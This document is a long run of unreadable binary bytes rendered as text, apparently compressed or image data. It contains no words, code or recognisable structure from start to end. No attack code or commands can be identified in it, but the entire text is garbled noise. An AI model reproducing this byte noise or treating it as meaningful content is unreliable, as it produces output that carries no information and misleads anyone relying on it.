ۨ�R�.�{=��a� �f+&�O� �n�z����e�a.������Bl��t܁�;H��f�(��CF�0r9���hrW#����2ϼ{  �.�������t��c�#��}]媊Ww��9�A�q����x�f���n��,��|.:��V��I�`�#�9���%	���ȴJ߻�j�n��f�����j�P�q�X���h]������]F��~��<]�X@	�]8�=�A�aP�Wz��F��E�q��NM6ލJ5YL��(�a�/CL�w�ӈ�#�Iُ>��!	&G���0푈!v�=����8H&����0t?o]jƛۖ|��)`Y���|���og���N�t�K�g���ZEDd���V�#�L�T�:��N�=%�E�8��0�����CrƳ�j��6Y��qIb��u����,�_o�Sp`Ԣ%$3{�շ4T�\��"�G|���1��Q�J_���"�!S�ԥX�&��p7I߰�>�=&��$&��9.l09��ͮ.��ԌFKZ�L#�(n�IU�L3#yqr"�d'����f�˝b�T>q9�A��[Ƙ�-z��_؂Q��W���s{�ψG��J��<m#��� Obݙ��B�8��&5��ȓ"GjΑ�����	�Rg��YiIEuQ�j�FV��e�Id:{�� j���,Ȉ>�}tKU\��J�(*|�`�&�l�����r����=��
�C����E)CHD�<�)���e����:�����N�^��$U�"�0���H���J!>s����*)"�QC��p����_�f��et��d+B�W!�� 5i�_U�Q�)?}鉠����%�.��_�U�N^� H������tK:�ú[0yn��+�l����y;�� �'�P�}T�L��2�)����P��h=��{�o#��̈��Q�#�����p���@�!����Kӝ���8T:,1�w�ۓ}	l@\)�D'�~��?��SPNd7�**�	x���T�*�P�j����EM ���F�D�*�B�)�ޜM����\QU5�s��L�����;pQ�@��",��rt������R���uX��P���0� f�xŲ� ���Ysˁ�NJ�C.�\��肈�İ��e����\g�@ǚr+Z���>`2��b��j�^�oG&��Dj�NeyJA�lDd�h���X=1!��H���Λ2�-���Y�]t6�:���me�J!����-/�	������Թ��*1��q�����}�W�,̿����rd�ӵ\��,��jh����8�|gk3)XԢ���l��V�$q=E�"�IV#H�Ȃ�b �i!�&�Qw�;1�[�z���G�~�u|��v]I����-�L��e�Xg[�̉WC��	&[.{_�ǯ�8ʻf���t-޹�m�q�]�ܬ5t�GS����sd/���^����z������ù;���,X�De���;؅�����㘬P�i��G>eƺj�q������ko�w����}	���D{]�G��bw��S�k��M0�Z���Ef���<��5ߤj�8ɥs��+_ҶJSՋĽ��E��IS�l�I�4�Y>�Y��"JL�o�>�HZ"��#�j�Z ���G;�ʮ&J�Vͱ.
��kb�M�&$���A�n�,턬�>n��B��n��*>��d�ͬ�ވF��l���6Z�%Nd�4�3�귮j�
��JoU(B^>�ff��2��8��p�n!�H�@i*���r&y,��'������ԌO�؆Ծp��@�kQ2���'�YЕ�¾6pa��[���J�ɨK���~�}�g�l�|�*�8liL$X2o�z��.b���Ud	�T��(Ϭv�XnI� �'q��앢�����1&c�E��p��0��q�g~Z0�K�����/�����	dpvԸ���}��Ͳe���K�B�WdT~fGdI��K���4d���l�H�j����G7��5��bz�$�CB����hpP��ѭ1���j|�")�O��}�P��{2���$�촌�b��0��l���ꚭo���>�5n���ϯ6�� +d�#Wl$F���h#N�VNE���m*샒�	!@�/�vȯ{�&#pH��.����Δ���j�N�.D��|��mP���o���rw<r����ļ�oi�j|���0w0�\�g��g�и<b�����Чv�~��bE�V$4A�#dJ�P�t�f����-~#˅��1���P�jj<F�js�j�~Ԩ/S�fO��l0��8��m���\b1��S��+�2'�͘ew�g�wr' ̶`�(mN</�3@�D�TH%Ѯě�oI֏7�1�^12W+8���R�e���!�%eZ��R14��h���P��+�R)B�D�����/u�[�ѥ��>�1.���"B�м�m����ʨ:�*5�G`䍤�R);S�0�حD�D�� �SeRƨ�d�&��mC����rXV6B�x�DӪ�0jDR�������@�O�Ծ��%�F�L	#��j�&�4��;���:(C�4�3�o�pИC�dE���k�8�*O�(��S��wj�!���J7D��*�0D�&p �B�GC^j��L�rJb脰�8�q���7A0�ʎ$A�����jJm�\��ٌ�gr,KW(e`� *Qg�	�����GC�5H��6S�ƍ[�I�&o4Yѝ�6��;�
��!�b�n�1�	'��N�!:O�$�s�$c��j.�&U�N��2'�M���~�s"�H4��� 3Ցgx�C|���hS�,�Z3��6	�l��i
׳�0��u"���ѨfF�"��/+Q��H5A-�in�p:U�B"0߲��q2��a�zSKBM���Bm>�P�L�Bb�\�*�5Q�D���� �� o�c�6g[�7P���ͨEiPð��8��-�LL�T��&3D$�&5w��F3]�zRS!؈���br"�"WX�f�&vm�C$Ot%�W�g�EML�B&��ȼ�b��D�:Et�v11�wpfT%1��&?�	X61�>�p.�2'5�F�=-�*�U�H�Vf�mk�w��>�t��$z2U��l��V;��}��5�{��uK&��^O����1�f��N�kE��R�N��Qu��?yQ�l�^�p�~geJ�]yrS�S	�V�(�H�)n�1HiF�V�L��j�:L�N3�vr _t\X?���Ȓ��p���t�i*�ʆ�gԌ��N�Ǥ��6$���+B6��$�1f\�#:��0T"Am�����dT1�ئt#,=I!�㒲-��pwi��LH�v3�P��h����>oGgC�,� h����"� �ɜ���Wnj�l�,m~�'!\���7�Oմ6?T&LF�i�m&͔�$jY�Gi~^�i�dmjo�v� .596���Ӏ*�@��8Ci�$�p�oAO��ħ�	ľ�Q'�eF�� -�v��W���b�0">mk�EsugO�2 �:���@�Ӕx,~)C�H���@₢A�C!�6_:�.��1^�!s&2�{�w����*�u�8ϖy��(4�
�5�x�*"�.�5p�eQd����xvֶ5��g��ܕ�R��х���*,��aTXKt8C�bi��U?��x�~:d�^2j�A��?07~6Y�cWp�[u�^�e�Ѐk+GC�dC��ӑ
���X{!0/$Ww� [���
y�SK ��X�&LZ�ɰK},P��?'�R�Kn�K��A+2k&�C��	�Q�O!0r�;}G���Ctş1)܆2RC�Z	:)����D�K%   !� � ,    ��  � �H�����)'Ϟ��)�ga�,1^\��͚6e���ȏ_~�N�+�o_K2c�X�wo��}5���7F�ϟ?���G������[��ҥP���IU�=�:{고OMO�]�͜)T�>�5�ℊs[�I��g/�~���E��Ƌ Af�7�ȍ��x#�K�|&K�2�V@��,ϜdY��|�L�뇏���{�����z���W�K^����N\8��a��O��|��^=�5�����;M�;K���m�gl2��߳���^]����%@wn{��ۻs������~�	'�=.�ELW�3�Y;���J0���Sr�G=�(�������>f�dUK=�AbKX�t�U(�!UfY�����4M!&U��a�I!�����dX� �QHY8	 a��әI%���vᅗOk�M�ua�V�a�F]Ѕ!>�qq_b�f��x^׏v���Hv�m�]�%q�%z�����e�����T�"%�t�ja�?�uᩧw���W�qn�V��}�ڢ����?�}V Ye}ҭ(��cN���X��$�T�da�RN�S�>l܃�#�hՉ\���1m��P5�8��R�Fk�F�iF�i������Z�/{z�k]x}6�v�z��hYZ�RgU�z��X6��I��Ŵ�6e�Zvi\B����L�v�Z�i�6z�KᑡZ��U�B�G5ts�pd�s�7���·�ls��� eB4FI3$tGWuEU���m� �d�#P;�4��9���=ap��=�%bM8nk�J�6����$���Yx����0�XӅJ������̌��)5iRe�������Q�)�ڙG��&fQ��* R�/�h!�s���]|��7�����x}�o�y����.E_(����AR#��@�c���t{D�u�p��d =���"M9XwdTZ�M��b�*��f�I?��z��CJ�G�ؠ�k�(G61Q���,�B=9K��▴�$G�	UX����)�B@�+�9�1��H@�]Y�u��g�V�������H��Y1a�j������5g��	�Џ;�	�q�	�S9��|9�ps�6��ԙW��� �b��G�Jr�/թ5�)�킪5�'>t�{�ө����)��ٟ� � P
W!���E?Iַ�?$@.���ơ��m-�2�%u���x�\�\�Mhb"m�Gk�Q�R��&�%�U0y���$�����4�8�:O����0�Є�	�j�"M��F��j"u�2@��e���e(��d�r'�Z"�tj5t8g$#I�����>��'IP�Ȧ_�s��Ѭ�3Nr(2QW���W+qPZ4��̤��G������'"B�����q&:K����q�tE�3�ؖ2���E6�_D�$v�`���7ˤ�Ǆֱ�s���1�+�]�g;[V2�Ui4�K��~��Y��b+k'&��u5cG�XhPWz��3ͦ�w���I�G��4�팰9��Ո���	�!a�����1mg�s�D����Q�|���%+���P-�)�TJ��F�-��QM1xӡ�d�B;�h�lD�`YE�8"�\>4��=f�
��>�ֱflH�+f�v�L�z���+��z�)aF�Xbx�\���2Kؔ�s��/4�Ҫ=��<=}�^�9��҉�|�C <+H�BX${�[�B��>������Z'\��\��ťc*���(K(`�N��I�0nu���#|�lb�`MGꓝ|�*/�
lյc'e��d�.ë��2��_Ow΅�s���t�3�&��$�b&�����"�P.a�v��B�^x�6�$���������	��6��MTԓ���k�fP�mf�2<^�5�1m���<r�z�}X�E�� ���Q����x�*��VH��"�#�\)�:�����j�lk�ye'��O� \�ͧL9�(*9�\�JYh_�tH��
f$W���x�0x��P�s���zf]'/��c�į��&�^���Iέ���,9T�
���m'R0���Q?~��S��	Ё�@Z��&p��z�.�i�]�Mic��gx\����g�NvD�k9+�����VL��LE�>Y��5x�	�؂bQ�O[2"ōM�P�r������d^u���mO�̘B*j���=s/vVV��]>�Z����;��j�T�)�壇�֕E���=`�fW����ٍd�|I�8˳�D$�1�C��x���A+C�$�J͔��_&���'9�&I��R�|<�&&:���v�T�o�R��lBR��cn�"e("�l�"{fjԣ�z[��c���x�UF1i��yV�o�xuUXId��|��Y�X���{��^W`i��u��Du�WR�V�9���!��d�F���o"�C>L#45QHw�D�1DkT $S!'!�b[<���G����@-U8��I�s_�"��J��k
�K�-I7Jс{���C�C6L������+�qe��}�L5h�1�1_6v�f^�t÷NWUwaHo�Bp2 �!'_�&vq&F�sbP�N#o-Az5O_C�+�G:_�(����og�c��q6�Qh`�( 2 ��b8�q��#�6�dA�w��j	� s�8��w-�DC�y!w��z1V�>�c�BR�#81IA��x�2I4���+EFL��V�v^�WQ�oUMuM�Qb@EαM��mUN�F�<�u�GlX9��g��n��D��_|��i�XÁ*x6g�6N٘N�ݡ;�9g�Sm�.R.�I."��qC�{�&"*���I*(s����7*rS:�#"��"�@B�,&"��z_&���j5�<z�t��Dg�T���voɥ(!oe�'W�E%��]��%�O�rUW\�Wٷu\��W'OL0.�C�Qg0w�v�5qY_s3�s3��X:5E�`�3�A�u��4�yYC4L�j�`�5��2[9�!K2�w�Ԑ�8J:�-U,�,��#�%R'؊�䂠�#�.+�s3tɡ�cvhNqh��kuVe�9ޱ]�8;��\a�(F�}Y�l�;�S�s:��^��]�P6�H"�d6fi��s���t�)�`fBs3d�`U�>��5v4�5�������C9����j�+bI�w�{�n�)ā*���d-�"5�b3Eg�|3c"�-��?�c���}!R-x @�bR��n6��w-��Bmѡ~1��9�>)v�g~_�V�T_T�/ٴ��T�qG[h�\�b@'̑Α�'$x�f`2( sTm�t�q>�;"��21W&,�v!����d�]X�ȅs�h"P�4���5��?��.�i��!jJ9b���#�y[��Q0Ak<҂�E{�$���K�A��b�p�����8�XJ����Gc&A�fU�&�qE���O�$�6���c�fɑfLT��F|^����e%���qc��(m�'똈�Et��rn�<�d��}��1Z���9�R�R-�z���6���U��ײ��ʟ#&s+Q.|ʦ"EA^�?�s�j8��.���с�b�,���)"j&l0\�f��Hx!gr'&D 2�E�g޶~��\�zu+Jv�wD���y|b�2�H�Ԕ�"]�Ry ��>�7X�q��Շ�C?�3f�Nb�m�3qy5��3Xy�� �I635jBR%u-7XT�Qw��d!��[�e�4wS�VSZ{jC#��?�@�y!�H-C�jؠq���Wq�%DT+V�u�qc���^Fq�u;��d$%F8;U�]v�FO7N�5f�N��ʉn�a��a`�Se��1N�(���Z���:an���#m�[��s�	[WR��cbQ�`&x4�Ȑ��R;��)n
!9A��I{S1!�6be���)��'tJ@U�G~`��#��B��$�a]���[ɖe���"1$�J4|ƹ/�2N���&xqH�*j�&��*a�|�L�Ē�pnO��7��*��u��q���Z�'����1�rdf�3fYH
, ���DRf1��Ɋ.����I]�Y�46�Q@���Xk�5"���"�t {7���t��2�>�(�?�k2W�����&�H�A����i�1P���y�Y��n�*�am��,f�*�˪�$����%��(�A_Lg�����/�u}҅&Ĭ�B9�1�)&��%�L<ɭ��Q��y!�-y!�R^]�s3�t�-��?�!\A�>A���SUA��rjF�!@t���byQ@�ż�v@�����Dp��H�T\�pu�f:���J���Wȵ�Ԋ�~���guT�g��Hw vp� �,�&��&cJ� �F90��po�;Qr�qB�A$I��w����<�#���o�W)L'������|�^�+,1#g㦤��2���r!�Ć�k8��UAk�y��6��A�{"�8������G1\�A��!b������V3}'~���Ĩ�G�2�o���JnF1Ǩ�)-�` CPք=����e� �����p<�'_8o���u�T_��i�e�ש�Y��zq&�f��QG'==6H����Ud8�s"�C6��@�wӠ���S1K3� �y0ὀjk�A��c*�J[����"|k�k@p��#�f[@�����rH;̥u���cu�G(���!U��H]`��m��M��` �=�e��P�����g��Gu�&^����j��T0��g}�O�!��Ӧ|����+����`M�QOm0'=�������T�#%!�@�-.1?U	��^��-�-1�ۻ��.�I37�:�8�#@��(H��ua���I]NB��8�%��]�T{q��x�θ~�)�U�шp��� �zn؁]�>�����
N��0�w��H��BvT$�V��LM�R'0�n�ɜ3�U ����9!}�F�'�2�aL�O�&G��}?T��I)R�j!1,�7ޮ��.W�ygS�5��XS7f#3�Q�s"�¾Zn|;d�Gaa��Kbr��|~����8����܁�Qi�-w0��������C0ވ�C��N�[`����`��rrUh�vu��
\�e����uRF�co>3��
(Xe@x��"a�,�����,ҧ�k�(��fw=3]k�8�k��?�si���������ş�ҟ�"�5���,<�"��t7��|{�{�8^_r��|[��N�Ψy/l�H�����e�� ?dm ��d��g�=�
n�[�o]0n��/	N�}d��Tn��Z�f�>�M����|���� ���3�R�a`1�A��w���^ң�T&r�krPF�j�S�t�?=8���q-�.
Y��b6M.��-�J�9��>6�?B]N�c_�^n�^�����~������~��p h/�c���?�uP�_�x ����ߟ�i�g���~b���!�z����8Q�B|���i(�_=�9z�h0!H�)3�d�q�F�\V:䂆��}7��۩�g�~��������~����M}m��wS��G��ѪugW�a�6����9���X/�}�����o~�U�w�2�,�݇.N|��Y{����˘�>}�����p_�{���̗g~u�����[|	Գ����l{�f㦝��ھm�����z���{3�;]� �r��u�w�t������\:�����0���;�������3�vM�2)jt�1�ƗXRI"��C��^r��Ԩ>�)"{� �&���I#2�Z��.�*'���J��������Ůr��(�H�'~r�CwԊ��4�k���
�Ƚt,.�
+�6����{����Ā$���� M��R,ż��20#�����I-G6�r+{�����p��7�r�-8?+���b�-�璣��C�%�@ ��#|8r�"��+��0�/�K�cȣ�F0#��9�т�;u� #)%L[ҕ��j⑫������<�d��B�<��c�<��J�3���*�Z|�Gq��!
�p��Q�{D�.|�$.�83M�3�d�2(%�C"'��A�j��4Ӭ޽�Ռ^$�����72�� ��z�ѭ�=g��:u�-�F΍d��8���2��� �c�S{2�����;�NC�TQ����dju�� �����I��g[�BU��D�/�O}�I#���I��h�|깱ڽ�Ҷ[gT�Ǧ+�[�y�1o����w׽�����$�|�M�/T��	}�02.�/ūR��B�t�*��S+29�� �k��d?K&���iOov�����C�;X#��j��YV��Ϡ���H��d�W�
j��IyV{kJYi������T+�ݰ���'d�߻.2⧌�U�gF�hkpGY���7��Ci�V>�B�hJq
�J�u�``��B���@�8�0UzM\ؠ:���b|�h���l��*M\�����J������?�O�э_6'��-@��[�T!�u�=��w�=�|J@�A�D@2�9�g��H}�*�4��U�T���E�#��U� �h�!\؛N��ECd�MA���ta-����U�o%�[GQW�����Dl}�[�:9�ČJ�Lj6�T��/9��kƓ�%1��R��/zMI����ԗ�Y0/��!��.(e���MohS�9���"�>f'�1�XS�%#�G��BR� �C�o�Dr�R!!����4"h=A��Ƚ 9��z�Ӝ� �H
|>��H���s%SڣԤv���CmXEQĢ�\ȓ���&yr.�}�'1�G�Iv1�r��*sT
�4}�Rb����M�r:�\j�Ě�xI4���t���.Pb�xX:�/��>�����Ce���5���%�&�#�l�)0�NI=��w����pij{ZU!{�����#�i-k��ܸ*�}/|��g|n)����=�1��EP�=@��G<K+���*b��X�r��h2'")>DZ��4�{��B�~�c*7����+2!eh)�}�`14M�Z�%zUE�ӝ��d%nD8	�M���Ē������weM߀�-�̘�4u(��\�sŗ�=
�cB"���{��ܽ��
�l��ag�����c]D}�a�!(�u�=2|E1>$T���۬E����FT�����,0�����2�r��J��\����4�� G�t5�J$�ܱcNX1��ҔaڜP�1!��� #au���>�&Oޅ�6E2��I�%����;�qS`KlM�����ѩ�b#����iW{�Gֲ`�amm�[T�O�O�}�?�,�7$'���� ׶��!Ks?��y+X�m����v'��h�D���zK(b���&�����ʌ�!0� eG���,u���r��kY��D� e�]��Ra~��d�N��*m�U��I����56��@�]`\���qr�����wF(W���K�#т]�9�X���w�"x�SYczo��Ƈ W '����#�z�呦e?dA]�e�z�l�>~�n:j�����_&KZ�L��T��h�_�q�]�f]��pB5R����we�Kt���~���,�!�+��{���]�4��}���H4��X��<Ǳp�� {��VUC��A4���.)��P��.6���x@���5�z�rD�����Su�D��Z�1p�;:�N��t�v'6亂09�\t�H1t�$�����4X.zp����0;�ؽd�2	�4K]��{�m���s����]��l>�r�wE��h����-yĆ�=wy���W�%�$K�?�a���'���鎄�ᩬ��s���2�:���9P�+ꩼ��� �����R��9���$:���zA��
���J)'���0ɉ�H�|I�Pz��+���9��x��:θ����ɸ��ɪxÝ�[&���I ��*܁���*��ݸ��;H�z���3?.��#��C�੯.  c�� �:4�r��!D��	�#�'1��Q�uښ. 5�hNc��˴�۸�°ϫ/���#����Gq�5��)��%�@AZ�1����n��J-~X��Ȉ_�R:[d�Ћ�`��,�ð�e|�x�͑��(�k�)l�,����+"��3!�B�#?0K�*G0��������8��!4��;t'1�AJ�C��H�d#Y#0�������{�z�.�,�Nt@˴N�+���@�4�X��+9:�2�Tk�d=t:��rq-ڻ�7!
"����W�$$+&D!a�iBW*��+���3R�Ҹ a��"�)�����0Ý�7n������B��`�藭�x��Q4@7�G�C2�D�1B<8��
�I�]Q0����Ă�ę���ʚ���0���M��V9��{H6�"-���5�|������\�E�9�N*��������T��Ȥgs�bZFY)'<$䜇���w�*�����.��И���2����:��8�2)�SJt�;:��Qk����E��Z��;����������K�T
�P�њ'Y�\i�7rK|�+.��D�@���D���HO��
��(��i��05����	�Ԥ��\�X���I��E�ə�^46�,��*6͉J� �c�� �)��K����޲ ���8��+N�C��$�!��!i�"��-ac���>A����� �w
@��Dd{�/����Ҁ��ÓO��K�I����*�<K��/ø	|P���?=�=����V9Ĩx���ΜT�k��K�#ђJI�\���V
�A����H�a�R�q�,���R�S����$a���#�l3BQ&�;�����%oI�#���I频��/��Qt���$C#	D��h�ɰ��3���#����Uy0�l�H�4z�LM�0݂�ȑ�W��W���⣠@��
m���E����Lʤ�3Qs���C2�����h�b�ͱ*�Xj7��!��B�T�����F�a.�r6��"ڮ�:3S����-̸RZ�"�H�yۏ�����a	�}$1H�p�D7dC��d��Q�S�}r��b����Ӱ�ڴ�k���L�/9�#�ƞC��P��E������X仛U�MU,�V��K2��%'�I��$L.���m��]�)1Ji
R]j.���jFf$?���|��0�t"��x֣M=�!��2q Q�Xwz�;Z	b��Ӡ���sC�	,ל	�ET�AC0;�~�/	|��0N#�J�H��0?�ȏ��M��Z,Qt�
��]�E~�����_�EM�E�5�a1Bt9���]������.t�6���f���Ey�>��:�k٨�g+!6+� ��u+"!j�ϩF+��P���V��]Ӏ��ށc��@@��L�,�{���+zS;L4�G�Z5L��/E���
�W��0��|��뇩H�H⤯� nY����� ��LO�ű[5���bܹ)�,��u��%+�Ƞ��Sª3�꫶_��c*��!V�̓.�/ѹRߥ�N����ܚm]���X�˓*H�j<CL;��.(b�Т�ӐE�ϼT���D����<5f�9r�/O�b���m�_�f>����$�БY���l5J�TUˑ5&���ø��=V��h�g��!.;U6a�$Q%���ʙ7Z���Nd"T�f�¸N���MN��]h�5��P��;�����H�R�� �C;S$.��6ĸD�+�PW�8<:��|�	��>M�(��bK���/E��M[Kt���IE�*
�i�Rӹ�#��U�����𤐒-�@cL�ʠ�l*ƛȦ�� �����UZ"!n4�rB{��i�az�!�F��ۢ���B�{�5k�x)څ��ݕa�=���X��}H��Oa
��$#��ܛ���i~=;S�����;x�@�_����O�D�|�}$ ����(���Y4�����$`i�_��[�u�ŃV� ;��8��K�}���cݪ�ϑ���� �-w���z��@C4��=%���aFR��oh����7ٞ0�t�G���&[�8ewX��kPXOE�~CD̞�RO��X�[������i-��M�����N�q-��m*��ɯ����X��IV����ѽ7�W�f�
���2A��8Fñ ~q��h�ᱣ�B�z��+�����2��ܕe�~�ݰ��CC*u�O6Z���]k�]�6T�	*�H	��K�V�Di�Hǎ�~؋C_��u�p����(�H�W�E�q���/z%��H���n��l�	hf1|��p9D\�s��n.�R���[5T���ȉ%q�0��&B���&�3�&\����($�j3ʒ�3���Y�,��!*{!��v̰�,8����@nߟM� α�?�)��C[�v�#wm��4ȕx={`@O�4LOL��ʌ�;�"�)��tq��MTO���M�Jwx��D��\m�j��u)jm�O�[������4 \����d������]7w���c'i3�cTn"!wiz��[�m%"�Yu3<�!�A���5^� Of�r_��>�S<Z����&�Rc%��W޵��!��t�:�ǔ@�;�w}�4��J���c��Ct�������e�G�.fm5̰D����4~�����j�>-�j�T8&ˊ�c]���oMr�X��|M�N�-�d��B��g7�ѩ�`���2�+�]ug������/{�2���r����5���ׇS�vFZ�S�z+�\E�vC���se�,{��Q<���K7Џ�83 d�@�D�$�e�W_~��#_���ȹz�m1P�=� l�D~�����b?���m��Đ��\��o�Č&Q�<91��.O��G�b?2/F�	�ɝ�����o߽}��Mj�䘋��JF�>}�N�;�_�zl�,{�^���ݻ�&iқc�����V����USWU�m��ٷ�M�z	��-N`G��0q�FU�1�F}�7�٬9�g}�5��WF4jЪ5s���2V�]g���vL|��uI���!n���M���o7^���-���fh�@�7C~#�.��zo�G8��;��Wh^���	��eH���ɇ'/�!x��Q�C)ՏE��O t�HI�SI1E��K4�4!J'�NJ$�Ln5ч[�c�WH!��6��U�ĸ"���V=���#X���I����!��}��TTI�xV�k1�@]�ċu=U#G�m6��g���i�e�&jfq�h������Ր���q���]t��o�tх=��#�q��#F=��#>[�g��&T����ؕ]8� w �@A$����ћt��7�v�vGB��g =uГi��Շv��:�G����q͹�G�^(!P<�iaF*�1�M&�d!M�"M!�4��,�ԔR���^{ɻ�>d�9[>]�V�<&�Ə��R}y�����=�cU����c���*=l���_s��ٙ�u�Ƞ��i��9Z������^'ݤTWvlW���W(w	�C�s`5Z� ��+~�)�h��ᨯZ����qp%�֪��^��! B��7�A�a���j�BT[Q�Ï���!���R�,H6ebP5��P=����N� �'G��D\0�g5R^�xYV�aO>�cbB�5$�v���e^^VdQp���nXv���7�_.�)&�����q��Yj.{��flt���mkp�9�iu�!J\r�A7߯���nF)��qB�NT����'�_�+��	J�AԱ'�x�%��v�G��7��m�.:�Mq\Jh���hhD���Hēs9�pщRb�"w!�$X��U���]䄑�W�>ǣ���h���F$2$	I�9X[�ýȨ-��Xc�{��It��f�4���x�;M�RC<��)asz��x�����R��p ���PG��{��-l�+HY��^���%�0�jJ��! <�y">Mig:�:�!	r?�|�}#�I�A�3@�#2y����΃*��E��`k[3	�ޖ�ŝ��/y��#^d.s��St³ t8��ڷ�}��/�s�/1�B�M�,VZU�^e��a/G���BS�3��"ޙT�E��f#&c^����y�N���S=�lF�>���:��YE�������n����&R��D�_n��է>	a�A�Y�F��:��xHj�s�C%��i��Áh(��Ј�&VfC�[�$(!��4&v���X��X�N�G�Ҵ�\���|T1VUcm�I4����u�[9+�`�Q����A�k�ʼ��L#K��WN��I�Q�L���ʳ�q	�p��X��	Pb�#���#h@LS��.��(�\!bF�Ǖ؝Dr/����d8�l�`��<�H�B��NFȧ(��>>dʛФ%�����A���$09щ�[��2�ol"_��B�p�u�f����0lU�=��X�90��I<�"�d5�u�1��8�%9�N�Cj��&�M`e+�b�O��q�*Q�)�.�V�)��8��D�-�A��nS���d�戴�>���z13Oi�KO� ��������H�p*��QO:��ʴD�	�PRT�2ׂ*e������TpE���Uɼ�a<�
G�PH�I�x�U?��1�J������+M�Jĸr�k��1�	B_��:�ᯟ��Z�*"4|^��� �ēAaz'��L~�q���p�B1�R���H×(�b�%�K�f$A�.��^d��Z����{���W�9���C��r;
D�ANy�&j2�l	��H9�/�6�)��![B�1��*ͷ��%�M��ER���(U3�5ї�ĸټ�J�����:ia<\�]�f�a�1Z�Bňt'0�N��!�>l�+��^G���u�����"\+6����@�C�ӫ��#4+�Y��B{3�4�
ϟr��c�*W�%qEȏ_S�V�,�ش&�E����>8��q�$��M�A&�6pEUn�^��m�d�`�)p�ʸڜ��U�ˌ�2ͽ F}g)���*�\Ij�����K��Ea���3?ǔ�T+�]v���y&��S�j�	���Ỹ^�4���U��J]dS����<��\N��!vC*�_�y��/D'z��b�f��	�E$��߈�S�L����a
<�q�㌒��a��ʩހkJ���%�.*��.m[��fa���Fs�`R�X؃U̎�E��25���NQ��ELDcA噊D{��Eqܚx�����
�Ղ�פyLU�Z0�΀Zb�C��A��dMdqy�1_�	Z�	�\afPFk��ʝE��Zc�Q��J�l����U!{����|o}O}�O1�-1N�՟su�� �L4WK<�M=ٷ�-)E���Y{�K�		BqN�Y�y⏸��h���1�<�ZU]�6i����dp�{�F�y�ޚ4Z���	f��0�� ���M�ç-��QO���[����$B"�����T�\����QA{�"��^z���vd
bm�}���&ה��I�IO��ٕ��[u�D�mP�K����C�4���ЅY^0���	[ ^1��x��Y|����)�0.搁Z�c,�^b��~�
��
z\��F)>��e�9��e@D��Ӝ�Z^H�{�Zv8��>i���&Ab��/R�1�]��x�ðP�����K
Jzl�,%yGYJ?��GH�S�`U��T�Q�C�!r]N�MQ�u��aqD
*P�Zldq�FB�B�aT���	�S�D��$\ �����& �W9S����!��t���b^���"�	`�X�@�F|����
��@\��Q5.D�%�ܣ<�`rf��b`�%��H��z�د��l��5�_n��VRZ*�<6gq@
�0J�pA�$J��A=P
��v"����0׷d�༣�0ǁ�cR�E=�A�����2�PS�DMF��%T��׋Зb,[%VX��´%]��F
��Mfe���	�dAH�eN>�\� >��|�p�&�%�GY_ٔ��љ��\��$��^fa�qE=K���ف��T!�LJ�Y@
Y0ˎ0�r�O�l�0�EO�_�|��At d9�AOx\�����R+̈́.Ȟ�� �̑���E���$X L�D�����T{�$��	��؎�c��%�A%��W1�/IE�S4��iXʐ�������O��e\�=�GC��@ w ȯĊQ�(̸L�Ȩ��_=Q���T��w�Z�JG!��ڨ9y\����A8+D��N�V� ,볊d�����Alk�����A�*kx�6��-+?t���ȑ��TX��m(��$�qHeQ(���N��Y,\W��5��b����u�O�E`����b$e�����]i�XO���y��d��n�F&H>22��������ƀ��-�Z�D���ot��2�@ѭzO�"�9�X�PR|vJb�Jh���G�ö2+��#s�w��n�?���Bٞm�@ښ-D@B�����z,,�R�����k�.�ҽ���iW�R�I��k�*_�E�W�UY�'�-�5.��(�5U�m��H��=0��T�p ��/��`h�U楾���b��⽠R�d��{�� i2�C4�uJ�Pc�hJ�*G�n����!�>pR���lĄ��(��������(k��8���j � ����/�������������!@��+��]�~��)��m$�Q�[��Ƽ�a��,Z��t���"�m�$�Q��
�
*$*Rr��ؤЦ��0�`��N��}>����Y*�H��>%ր��d'�i�? ��jf�����R�Z��*�HD��
$QR$Y�#���A?�X�pMxP�tt�� $���/ �o� x�Y1��*�A)��n�!ۅg��T���eezh�%��ԈfQ�� լ��������<	Q��NUEc�Z"*l�RN¨PN�n�VQG���n}\��_�[�Ո4y��I����	�C�p%U��A���5�bl��c�
)�����y��������1y�j�L�I�=�1������1 �$y�6�0���=0�!��1�kM�R��a>��Q�u��#J�DJ�W��줏����J0Eun!/3�Ջ>~�6�G�j	�I��i��U��F��I��X;�w��i!�M$0�i��&�<ݩ���a�C���d�1���*��&�f���L�$�E��v���?d3t�G|܇w��v������s��o ؃�$M�l�zHv�ö�k��>C����E8�� �Y��f���E����0E���,�����*kxLbK�^pc�
f|��ES�#��Ǌ�Ƥ��ƥ��f���ehL��\��+�Eq��?�v��ϩ�L�Ɇ��<yf	s�{I�=@p@�|ćJQ��t��m�����G��#��W�3���ls�U�~���vrHpM��H��s?�)Q(
 �T��uw��E�7%�{qt8�E���(F�n��E͓���Ȕ�|�Ǖ"���e\l�4.�ߦ=�K�$��k���	�=`h2��f0/�l��w����̸���� �͕} ĺ�:���8��~� �s9w�9�����zP�!!�Zg0'nl������s)�Zҷ�m�=�'!*Ӳ8rU��z-&���:���a��6%�Cb�Fs�f�^g|����g�����db�9-�l�X�܄ѽ�M�l��i�d��o���k�`��1���zN��YĊ{���P���A�J��C����Xu�M��o����9�1 PR7Pt��k��h���O��=cRVڛ"��v�X�v?pp	$�D��o4O��!�.��EXPb��b���!�!sh����E(�� �Cm ����c���o�/��tA=k'MQm&-��U�z�[�h�0/�@z��ʯ�|7{��	�tp����v�b�jڴ�� ����:9����J�O�rk�������E,H|��sLY����ކ/pWM�2Aԛ�E�0��\��7�R�k����j`(;S�\f�ơ��Y&_���,6,v�:,��D�I�8���DV��&�@�;����d�=�PS������\?��v����K��PŘl����4��C ��(�/ ���#������}0�} *�����m��㆚�y:�p�\2I��U��	U�#s'���ˈ�F���&��p�cTb�K���}� Qm��j@&�N(HS�}RlY Ľ{��ӷO�1d��	�o�z���Hq��!+�h�ޖ!+��WF_ʔ�T�c��˘jd��!�1�,��9f%��+��d��'?��������SرW�>���a��N���ғh�鐧P���mܷ Є�G�?Bs�%�ک[�ٙr#�.p�d)��K?|b����/߾~�����Y��̣���|O2�{@W/c�B�i�C��^?{W��cC��@}�W�$��e�}d&���K�.�T�r���.v�.�sar�*״D�E���|ί�>%��2^պt����"�g�6�C�8�"��h��Ȟ��`i�6��b����P��:�&�B���������"�*��7�)������,z�x�������
